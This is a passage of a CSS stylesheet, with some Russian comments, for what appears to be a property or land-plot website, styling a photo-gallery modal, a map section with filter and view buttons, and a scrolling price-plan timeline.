.vp-heroModal2--img__READY {
    margin-bottom: 24px;
    width: 120px;
}
@media (min-width: 768px) {
    .vp-heroModal2--img__READY {
        margin-bottom: 32px;
        width: 154px;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--img__READY {
        margin-bottom: 40px;
    }
}




.vp-heroModal2--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px)  {
    .vp-heroModal2--h2 {
        margin-bottom: 16px;
    }
}




.vp-heroModal2--p__READY {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .vp-heroModal2--p__READY {
        margin-bottom: 40px;
    }
}




.vp-heroModal2--button__CLEAR, .link-to-pay {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR, .link-to-pay {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR, .link-to-pay {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal2--button__CLEAR:hover, .link-to-pay:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal2--button__CLEAR:active, .link-to-pay:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal2--p__SN {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .vp-heroModal2--p__SN {
        margin: 24px 0px;
    }
}




.vp-heroModal2--div__SN {
    display: flex;
    gap: 16px;
    align-items: center;
}




.vp-heroModal2--a__SN {
    height: 52px;
    width: 52px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--bg-secondary);
    border-radius: 50%;
}
@media (any-hover: hover) {
    .vp-heroModal2--a__SN:hover {
        box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
    }
}




.vp-heroPhoto {
    display: none;
    flex-direction: column-reverse;
    position: fixed;
    top: 0;
    height: 100vh;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    overflow-y: auto;
    background-color: var(--bg-tetriary);
}
@media (min-width: 1440px) {
    .vp-heroPhoto {
        flex-direction: row-reverse;
        justify-content: space-between;
    }
}
.__vp-heroPhoto__VISIBLE {
    display: flex;
}




.vp-heroPhoto--button__CLOSE_MOB {
    padding: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 16px;
    right: 16px;
    z-index: 12;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
    transition: right 0.4s;
}
@media (min-width: 768px) {
    .vp-heroPhoto--button__CLOSE_MOB {
        top: 32px;
        right: 32px;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CLOSE_MOB {
        display: none;
    }
}




.vp-heroPhoto--div__FILTERS {
    box-sizing: border-box;
    padding: 40px 16px 10px;
    height: 61.69vh;
    width: 100%;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 2.96vh;
    left: 0;
    z-index: 2;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 40px 32px 20px;
        height: 53.51vh;
        bottom: 2.73vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__FILTERS {
        height: 30vh;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 90px 64px 74px;
        height: 100vh;
        width: 40%;
        position: relative;
        bottom: auto;
        background-color: var(--bg-secondary);
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 90px 72px 64px;
        width: 33.75%;
    }
}




.vp-heroPhoto--button__CLOSE {
    padding: 6px;
    display: none;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CLOSE {
        padding: 12px;
        display: flex;
        top: 24px;
        right: 24px;
    }
}




.vp-heroPhoto--img__CLOSE {
    width: 16px;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--img__CLOSE {
        width: 24px;
    }
}




.vp-heroPhoto--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .vp-heroPhoto--h2 {
        margin-bottom: 32px;
    }
}




.vp-heroPhoto--p__LABEL {
    margin-bottom: 16px;
    color: var(--text-secondary);
}




.vp-heroPhoto--div__BLOCK {
    margin-bottom: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    border: none;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__BLOCK {
        margin-bottom: 32px;
    }
}




.vp-heroPhoto--button__CHOICE {
    height: 46px;
    /* width: 165px; */
    width: 47%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 64px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .vp-heroPhoto--button__CHOICE {
        height: 49px;
        width: 200px;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CHOICE {
        height: 60px;
        width: 200px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--button__CHOICE {
        height: 60px;
        width: 246px;
    }
}
@media (any-hover: hover) {
    .vp-heroPhoto--button__CHOICE:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .vp-heroPhoto--button__CHOICE.disabled:hover {
        color: var(--text-primary);
        background-color: none;
    }
}
.vp-heroPhoto--button__CHOICE:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__vp-heroPhoto--button__CHOICE__SELECTED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.vp-heroPhoto--button__CHOICE input {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
}




.vp-heroPhoto--div__SLIDER {
    box-sizing: border-box;
    height: 41.26vh;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SLIDER {
        height: 49.21vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__SLIDER {
        height: 70%;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SLIDER {
        padding: 90px 64px 74px;
        height: 100vh;
        width: 60%;
        position: relative;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SLIDER {
        padding: 90px 72px 64px;
        width: 66.25%;
    }
}




.vp-heroPhoto--div__SWIPER1 {
    width: 100%;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1 {
        margin-bottom: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SWIPER1 {
        margin-bottom: 40px;
    }
}




.vp-heroPhoto--div__SWIPER1_SLIDE {
    height: 41.26vh;
    width: 100%;
    background: url("../images/vp-hero-slide01.jpg") center / cover no-repeat;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 49.21vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 70vh;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 60vh;
        border-radius: 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 71vh;
        border-radius: 32px;
    }
}




.vp-heroPhoto--img__MAX {
    width: 100%;
}




.vp-heroPhoto--div__SWIPER1_BUTTON_PREV,
.vp-heroPhoto--div__SWIPER1_BUTTON_NEXT {
    height: 56px;
    width: 56px;
    display: none;
    justify-content: center;
    align-items: center;
    top: 50%;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
.vp-heroPhoto--div__SWIPER1_BUTTON_PREV::after,
.vp-heroPhoto--div__SWIPER1_BUTTON_NEXT::after {
    content: "";
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1_BUTTON_PREV,
    .vp-heroPhoto--div__SWIPER1_BUTTON_NEXT {
        display: flex;
    }
}




.vp-heroPhoto--img__PREV,
.vp-heroPhoto--img__NEXT {
    width: 24px;
}




.vp-heroPhoto--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: calc(100% - 32px) !important;
    bottom: 20% !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION {
        padding: 0 32px;
        height: 6px;
        width: calc(100% - 64px) !important;
        bottom: 15% !important;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION {
        display: none;
    }
}




.vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 5%;
    border-radius: 123px;
    background-color: var(--white) !important;
    opacity: 0.32;
    transition: width 0.4s;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet {
        width: 4.4%;
    }
}




.vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 26.24%;
    border-radius: 123px;
    background-color: var(--bg-tetriary) !important;
    opacity: 0.8;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
        width: 11%;
    }
}




.vp-heroPhoto--div__SWIPER2 {
    display: none;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER2 {
        display: flex;
    }
}




.vp-heroPhoto--div__SWIPER2_WRAPPER {
    margin-bottom: 16px;
}




.vp-heroPhoto--img__MINI {
    width: 100%;
}




.vp-heroPhoto--div__SWIPER2_SCROLLBAR .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}







/* ---------- ********** СЕКЦИЯ MAP ********** ---------- */


.vp-map {
    margin-top: 52px;
    padding: 16px 16px 84px;
    display: flex;
    flex-direction: column;
    position: relative;
    overflow: hidden;
}
@media (min-width: 1200px) {
    .vp-map {
        margin-top: 0;
        padding: 0;
    } 
}
.__vp-map__OPENMAP {
    height: 812px;
}




.vp-map--h2 {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 1200px) {
    .vp-map--h2 {
        display: none;
    } 
}




.vp-map--p {
    margin-bottom: 16px;
    color: var(--text-secondary);
}
@media (min-width: 1200px) {
    .vp-map--p {
        display: none;
    } 
}




.vp-map--button, .vp-map--button_contacts {
    border: none;
    border-radius: 40px;
}
@media (min-width: 1200px) {
    .vp-map--button, .vp-map--button_contacts {
        display: none;
    } 
}





.vp-map--img {
    width: 100%;
}




.vp-map--button__SETTINGS {
    padding: 8px 16px;
    display: none;
    align-items: center;
    gap: 8px;
    position: fixed;
    top: 16px;
    left: 16px;
    z-index: 999;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 1200px) {
    .vp-map--button__SETTINGS {
        display: none;
    }
}
.vp-map--button__SETTINGS:active {
    background-color: var(--bg-secondary);
}
.__vp-map--button__SETTINGS__VISIBLE {
    display: flex;
}




.vp-map--button__CLOSE, .vp-map--button__CLOSE_contacts {
    padding: 16px;
    display: none;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 16px;
    right: 16px;
    z-index: 999;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 1200px) {
    .vp-map--button__CLOSE, .vp-map--button__CLOSE_contacts {
        display: none;
    }
}
.__vp-map--button__CLOSE__VISIBLE {
    display: flex;
}




.vp-heroPhoto--img__CLOSE {
    width: 16px;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--img__CLOSE {
        width: 24px;
    }
}




.vp-map--div__VIEWS {
    padding: 4px;
    display: none;
    flex-direction: column;
    gap: 4px;
    position: fixed;
    top: calc((100vh + 50px) / 2);
    right: 16px;
    z-index: 13;
    background-color: var(--bg-primary);
    border-radius: 64.4px;
    box-shadow: 0 0 45.8px 0 hsla(0, 0%, 74%, 25%);
    transition: top 0.4s;
}
.ymaps-2-1-79-controls__control{
    top: 90px !important;
}
.cs-address .ymaps-2-1-79-controls__control{
/*    right: 20px !important;*/
    inset: 108px 20px auto auto !important;
}
@media (max-height: 430px) {
    .vp-map--div__VIEWS {
        top: 80px;
    }
}
@media (min-width: 1200px) {
    .vp-map--div__VIEWS {
        display: flex;
        position: absolute;
        top: 376px;
        right: 32px;
        border-radius: 69px;
    }

}
@media (min-width: 1440px) {
    .vp-map--div__VIEWS {
        padding: 8px;
        top: 349px;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-map--div__VIEWS {
        top: 460px;
        right: calc((100vw - 1776px) / 2);
    }
}
.__vp-map--div__VIEWS__ACTIVE {
    display: flex;
}




.vp-map--button__VIEW {
    background-color: transparent;
    border: none;
}




.vp-map--button__VIEW img {
    width: 48px;
}
@media (min-width: 1200px) {
    .vp-map--button__VIEW img {
        width: 52px;
    }
}
@media (min-width: 1440px) {
    .vp-map--button__VIEW img {
        width: 64px;
    }
}




.vp-map--div__MODAL_BACK {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__vp-map--div__MODAL_BACK__ACTIVE {
    display: block;
}




.vp-map--div__MODAL_MOB {
    padding: 16px 16px 40px;
    max-height: 60vh;
    display: none;
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
    transition: height 0.4s;
}
.__vp-map--div__MODAL_MOB__ACTIVE {
    display: flex;
    flex-direction: column;
}




.vp-map--p__MODAL_MOB {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.vp-map--div__FILTERS_MOB {
    display: none;
    align-items: center;
    gap: 8px;
    position: fixed;
    top: 16px;
    left: 133px;
    z-index: 999;  
    background: #fff;
    border-radius: 25px;
    padding: 4px;
}

.__vp-map--div__FILTERS_MOB__VISIBLE{
    display: flex;
}


.vp-map--button__FILTERS_MOB {
    padding: 8px 12px;
    position: relative;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 32px;
    cursor: pointer;
    height: 40px;
    width: 40px;
}
@media (min-width: 1440px) {
    .vp-map--button__FILTERS_MOB {
        padding: 12px 24px;
    }
}
.__vp-map--button__FILTERS_MOB__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.vp-map--button__FILTERS_MOB__map{
    background-image: url("../images/mob_map_btn.svg");
    background-repeat: no-repeat;
    background-size: 21px;
    background-position: center;    
}
.vp-map--button__FILTERS_MOB__3d{
    background-image: url("../images/mob_3d_btn.svg");
    background-repeat: no-repeat;
    background-size: 21px;
    background-position: center;    
}
.vp-map--button__FILTERS_MOB__3d:hover{
    background-image: url("../images/mob_3d_btn_white.svg");
    background-color: var(--bg-accent);
}




.vp-map--div__INFR_MOB {
    height: 0px;
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    transition: height 0.4s;
}
.__vp-map--div__INFR_MOB__VIS {
    height: 150px;
}




.vp-map--div__INFR_MOB_BTNS {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}




.vp-map--div__BTNS_MOB {
    margin-top: 24px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    
    bottom: 0;
    position: fixed;
    z-index: 9999999999;
    width: calc(100% - 32px);
    background-color: #fff;
    padding: 5px;
}




.vp-map--buttons__CLOSE2 {
    padding: 8px 16px;
    width: 35%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 1200px) {
    .vp-map--buttons__CLOSE2 {
        padding: 12px 24px;
    }
}
@media (any-hover: hover) {
    .vp-map--buttons__CLOSE2:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-map--buttons__CLOSE2:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-map--buttons__SUBM {
    padding: 8px;
    width: 60%;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 6px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (any-hover: hover) {
    .vp-map--buttons__SUBM:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover)
    }
}
.vp-map--buttons__SUBM:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active)
}




.vp-map--div__FILTERS {
    display: none;
}
@media (min-width: 1200px) {
    .vp-map--div__FILTERS {
        padding: 4px;
        margin: 0 auto;
        display: flex;
        gap: 4px;
        position: absolute;
        top: 80px;
        left: calc((100vw - 475px) / 2);
        text-align: center;
        z-index: 10;
        background-color: var(--bg-primary);
        border-radius: 69px;
        box-shadow: 0 0 45.8px 0 hsla(0, 0%, 74%, 25%);
    }
}
@media (min-width: 1440px) {
    .vp-map--div__FILTERS {
        padding: 8px;
        top: 40px;
        left: calc((100vw - 582px) / 2);
    }
}
@media (min-width: 1920px) {
    .vp-map--div__FILTERS {
        top: 64px;
    }
}




.vp-map--button__FILTERS {
    padding: 12px 16px;
    width: 153px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 32px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
}
@media (min-width: 1440px) {
    .vp-map--button__FILTERS {
        padding: 16px 24px;
        width: 186px;
    }
}
.__vp-map--button__FILTERS__ACTIVE {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.vp-map--div__LEFT_MENU_BLOCK {
    display: none;
    position: fixed;
    left: 16px;
    top:140px;
/*    bottom: 24px;*/
    z-index: 13;
}

.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK {
    display: block;
}

@media (min-width: 1200px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        display: flex;
        position: absolute;
        top:140px;
        left: 32px;
/*        bottom: 92px;*/
    }
}
@media (min-width: 1440px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        left: 64px;
/*        bottom: 205px;*/
        top:140px;
    }
}@media (min-width: 1920px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        left: calc((100vw - 1776px) / 2);
/*        bottom: 24px;*/
        top:140px;
    }
}
.__vp-map--div__LEFT_MENU_BLOCK__VIS {
    display: flex;
}




.vp-map--div__LEFT_MENU {
    width: calc(100vw - 16px);
    display: none;
    align-items: center;
    gap: 8px;
    overflow: auto;
    text-wrap: nowrap;
}

@media (min-width: 1200px) {
    .vp-map--div__LEFT_MENU {
        width: calc(100vw - 32px);
    }
}
@media (min-width: 1440px) {
    .vp-map--div__LEFT_MENU {
        width: auto;
        flex-direction: column;
    }
}
@-moz-document url-prefix() {
    .vp-map--div__LEFT_MENU {
        scrollbar-color: transparent transparent;
    }
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar {
    height: 2px;
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: transparent;
    border-radius: 24px;
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}
.__vp-map--div__LEFT_MENU__VIS {
    display: flex;
}




.vp-map--button__LEFT {
    padding: 12px 16px;
    width: 200px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12345px;
    box-shadow: 0 4px 16px -2px hsla(0, 0%, 0%, 0.08);
}
@media (min-width: 1200px) {
    .vp-map--button__LEFT {
        width: 245px;
    }
}
@media (min-width: 1440px) {
    .vp-map--button__LEFT {
        padding: 18px 24px;
    }
}
.__vp-map--button__LEFT__ACTIVE {
    color: var(--text-accent);
}




.vp-map__img__LEFT {
    display: block;
    height: 22px;
    width: auto;
}
.__vp-map__img__LEFT__HIDDEN {
    display: none;
}




.vp-map__img__LEFT_A {
    display: none;
}
.__vp-map__img__LEFT_A__VIS {
    display: block;
    height: 22px;
    width: auto;
}




.vp-map--div__PLOT {
    padding: 12px 16px;
    width: 200px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12345px;
    box-shadow: 0 4px 16px -2px hsla(0, 0%, 0%, 0.08);
    cursor:pointer;
}
.vp-map--div__PLOT.__vp-map--button__LEFT__ACTIVE{
    color: var(--text-accent);
}
@media (min-width: 1200px) {
    .vp-map--div__PLOT {
        width: 245px;
    }
}
@media (min-width: 1440px) {
    .vp-map--div__PLOT {
        padding: 10px 18px;
    }
}




.vp-map--div__ROUND {
    height: 16px;
    width: 16px;
    border-radius: 50%;
    background-color: var(--firm);
}
.vp-map--div__ROUND.second {
    background-color: #030813;
    opacity: 20%;
}
.vp-map--div__ROUND.third {
    background-color: #00a8bf;
}
.vp-map--div__ROUND.fourth {
    background-color: #bbbf00;
}
.vp-map--div__ROUND.fifth {
    background-color: #7b7d08;
}




.vp-map--div__CARD_CONTAINER {
    display: none;
    position: absolute;
    top: 50%;
    right: 20%;
/*    z-index: 12;*/
}
@media (min-width: 1200px) {
    .vp-map--div__CARD_CONTAINER {
        display: flex;
    }
}
.__vp-map--div__CARD_CONTAINER__VIS {
    display: flex;
}




.vp-map--div__CARD {
    padding: 20px 10px 10px 10px;
    width: 280px;
    max-width: 440px;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
@media (min-width: 1200px) {
    .vp-map--div__CARD {
        width: auto;
    }
}
.__vp-map--div__CARD__VIS {
    display: flex;
}




.vp-map--div__CARD_HEAD {
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}






/*
.vp-map--div__CARD_HEAD_1_1 {
    align-items: left;
    color:#030813;
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;

}




.vp-map--div__CARD_HEAD_1_1 span {
    font-size: 12px;
    color: #bbbf00;
}




.vp-map--div__CARD_HEAD_1_1 p:first-of-type {
    margin-left: 8px;
    color: var(--text-primary);
}




.vp-map--div__CARD_HEAD_1_1 p:last-of-type {
    margin-left: 12px;
    padding: 4px 12px;
    color: var(--text-accent);
    background-color: var(--bg-quaternary);
    border-radius: 64px;
}
*/



.vp-map--div__CARD_HEAD_1 > p {
    margin-left: 16px;
    color: var(--text-secondary);
}




.vp-map--button__CARD_CLOSE {
    height: 28px;
    width: 28px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
    overflow: hidden;
}




.vp-map--button__CARD_CLOSE img {
    width: 24px;
}




.vp-map--div__CARD_BODY {
    margin-bottom: 24px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 4px;
}



.vp-map--p__CARD_BODY {
    color: var(--text-secondary);
}




.vp-map--p__PRICE {
    color: var(--text-primary);
}








.vp-map--div__POPAP {
    width: 103px;
    display: none;
    position: absolute;
    top: 30%;
    left: 20%;
    z-index: 12;
}
@media (min-width: 1200px) {
    .vp-map--div__POPAP {
        width: 127px;
        display: flex;
    }
}
.__vp-map--div__POPAP__VIS {
    display: flex;
}




.vp-map--p__POPAP {
    position: absolute;
    top: 6px;
    left: 9.5px;
    right: 9.5px;
    font-family: var(--second-family);
    font-size: 9px;
    line-height: 100%;
    color: var(--firm);
}
@media (min-width: 1200px) {
    .vp-map--p__POPAP {
        top: 7px;
        left: 12px;
        right: 12px;
        font-size: 12px;
    }
}




.vp-map--img__POPAP {
    width: 100%;
}




.vp-map--div__IMG_INFR_CONTAINER_MAIN {
    display: none;
    position: absolute;
    top: 40%;
    left: 40%;
    z-index: 12;
}
@media (min-width: 1200px) {
    .vp-map--div__IMG_INFR_CONTAINER_MAIN {
        display: flex;
    }
}
.__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS {
    display: flex;
}




.vp-map--div__IMG_INFR_CONTAINER {
    display: none;
    position: absolute;
    
}
.__vp-map--div__IMG_INFR_CONTAINER__VIS {
    display: flex;
}




.vp-map--img__INFR {
    position: absolute;
    top: 0;
    right: -40px;
    width: 30px;
}
@media (min-width: 1200px) {
    .vp-map--img__INFR {
        width: 38px;
        display: block;
    }
}




.vp-map--iframe {
    display: none;
    position: static;
}
@media (min-width: 1200px) {
    .vp-map--iframe {
        height: 1024px;
        width: 100%;
        display: block;
    } 
}
@media (min-width: 1440px) {
    .vp-map--iframe {
        height: 874px;
    } 
}
@media (min-width: 1920px) {
    .vp-map--iframe {
        height: 1135px;
    } 
}

.cs-address--iframe {
    height: 520px;
    width: 100%;
    border-radius: 32px;
    display: none;
}
@media (min-width: 768px) {
    .cs-address--iframe {
        height: 617px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .cs-address--iframe {
        height: 869px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--iframe {
        height: 909px;
    }
}

.__vp-map--iframe__VISIBLE {
    height: 100vh;
    width: 100%;
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    overflow-y: auto;
}
@media (min-width: 1200px) {
    .__vp-map--iframe__VISIBLE {
        height: 1024px;
        position: static;
    } 
}







/* ---------- ********** СЕКЦИЯ PLAN ********** ---------- */


.vp-plan {
    box-sizing: border-box;
    padding: 12px 16px 52px;
    display: flex;
    flex-direction: column;
    position: relative;
    /* overflow-x: hidden; */
    overflow-y: visible;
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .vp-plan {
        padding: 40px 32px 80px;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .vp-plan {
        padding: 40px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .vp-plan {
        padding: 80px calc((100vw - 1776px) / 2) 120px;
        border-radius: 0 0 64px 64px;
    }
}




.vp-plan--div__EMPTY {
    height: 40px;
    width: 100%;
    position: absolute;
    top: -40px;
    left: 0;
    right: 0;
    z-index: 2;
    background-color: var(--bg-secondary);
    border-radius: 32px 32px 0 0;
}
@media (min-width: 768px) {
    .vp-plan--div__EMPTY {
        border-radius: 48px 48px 0 0;
    }
}
@media (min-width: 1920px) {
    .vp-plan--div__EMPTY {
        border-radius: 64px 64px 0 0;
    }
}




.vp-plan--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}




.vp-plan--div__SCROLL {
    display: flex;
    overflow-x: scroll;
    position: relative;
    cursor: pointer;
}
@-moz-document url-prefix() {
    .vp-plan--div__SCROLL {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.vp-plan--div__SCROLL::-webkit-scrollbar {
    height: 6px;
}
.vp-plan--div__SCROLL::-webkit-scrollbar-track {
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
.vp-plan--div__SCROLL::-webkit-scrollbar-thumb {
    width: 180px;
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
}




.vp-plan--div__SCROLL_ITEM {
    padding: 2px 8px;
    height: 400px;
    width: 120px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    /* font-weight: 600; */
    color: var(--text-secondary);
    border-right: 1px dashed var(--text-secondary);
}
@media (min-width: 768px) {
    .vp-plan--div__SCROLL_ITEM {
        height: 493px;
        font-size: 14px;
    }
}




.vp-plan--div__MARK {
    padding: 3px 22px 3px 8px;
    display: flex;
    align-items: center;
    gap: 8px;
    position: absolute;
    background-color: var(--white);
    border-radius: 20px;
    box-shadow: 0 0 34px hsla(0, 0%, 70%, 0.25);
}
@media (min-width: 768px) {
    .vp-plan--div__MARK {
        padding: 3px 22px 3px 8px;
    }
}

.vp-plan--div__MARK .vp-plan--img__MARK{
    max-width: 40px;
    width: 40px;
    height: auto;
}

@media (min-width: 768px) {
    .vp-plan--div__MARK .vp-plan--img__MARK{
        max-width: 52px;
        width: 52px;
    }
}

.vp-plan--div__MARK.PRICE1 {
    top: 74px;
    left: 94px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE1 {
        top: 104px;
        left: 114px;
    }
}




.vp-plan--div__MARK.PRICE2 {
    top: 74px;
    left: 650px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE2 {
        top: 104px;
    }
}




.vp-plan--div__MARK.PRICE3 {
    top: 74px;
    left: 1515px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE3 {
        top: 104px;
        left: 1515px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.PRICE3 {
            min-width: 258px;
